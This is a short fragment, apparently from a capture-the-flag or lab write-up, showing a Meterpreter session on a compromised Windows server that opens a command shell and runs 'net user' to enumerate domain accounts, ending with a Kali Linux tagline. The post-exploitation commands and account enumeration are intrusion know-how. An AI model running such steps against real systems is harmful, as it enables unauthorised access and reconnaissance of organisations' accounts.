 meterpreter > shell
Process 3456 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\
$431000-8GTOTKF97VJ7 Administrator DefaultAccount
dev1 dev2 Flag
Guest HealthMailbox014a1a5 HealthMailbox21699d8
HealthMailbox3d3b988 HealthMailbox55bbbbe HealthMailbox7c3108b
HealthMailbox80daf1b HealthMailbox9829ef5 HealthMailboxb811916
HealthMailboxcff9eca HealthMailboxe7af218 HealthMailboxf84e8a7
hr1 it1 it10
it2 it3 it4
it5 it6 it7
it8 it9 krbtgt
manager manager1 SM_16351e6704a142b38
SM_30b62db058f84e0e8 SM_34e8a16fe94c4f818 SM_521279b51efb4d68b
SM_680401a071b742339 SM_c57a5f99bc2740f8b SM_ccd5060f6e0149f99
SM_dd745eced9d8438cb SM_e0a21ea7c85d4043a vip
The command completed with one or more errors.
C:\Windows\system32>
KALI LINUX
"the quieter you become, the more you are able to hear"